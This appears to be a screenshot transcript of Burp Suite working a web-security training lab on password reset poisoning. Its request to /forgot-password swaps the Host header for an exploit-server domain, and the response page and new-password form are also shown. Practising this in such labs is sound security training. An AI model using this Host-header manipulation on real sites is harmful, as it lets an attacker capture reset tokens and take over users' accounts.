 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a2f0076047dc0b18077175300b2008f... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a71007d04acc0a880f616a801960091.exploit-server.net
3 Cookie: session=miaGYZySTuY2fX3wPjCAqaS6MJalHLrl; _lab=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2968
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
Search 0 highlights
Done 3,076 bytes | 558 millis
Event log All issues Memory: 172.7MB of 7.71GB Disabled
Inspector
Notes
Custom actions
Basic pas Exploit S Basic pas Exploit S Basic pas
https://0a2f0076047dc0b18077175300b2008f.web-security-academy....
Web Security
Academy
Basic password reset poisoning
LAB Not solved
Back to lab home Go to exploit server
Back to lab description
Home | My account
New password
•••••
Confirm new password
•••••
Submit